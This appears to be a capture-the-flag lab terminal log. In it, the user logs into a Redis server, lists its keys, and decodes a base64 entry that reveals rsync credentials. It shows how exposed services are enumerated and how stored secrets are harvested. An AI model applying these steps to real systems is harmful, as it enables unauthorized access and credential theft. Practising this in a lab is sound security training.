 cyberrat@Genesys:~$ redis-cli -h 10.10.198.93 -a B65Hx562F@ggAZ@F
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.198.93:6379> KEYS *
1) "tmp"
2) "marketlist"
3) "int"
4) "internal flag"
5) "authlist"
10.10.198.93:6379> GET tmp
"temp dir..."
10.10.198.93:6379> GET int
"10 20 30 40 50"
10.10.198.93:6379> LRANGE marketlist 1 16
1) "Penetration Testing"
2) "Programming"
3) "Data Analysis"
4) "Analytics"
5) "Marketing"
6) "Media Streaming"
10.10.198.93:6379> LRANGE authlist 1 16
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
10.10.198.93:6379>
cyberrat@Genesys:~$ echo "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2
Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password Hcg3HP67@TW@Bc72v
cyberrat@Genesys:~$ _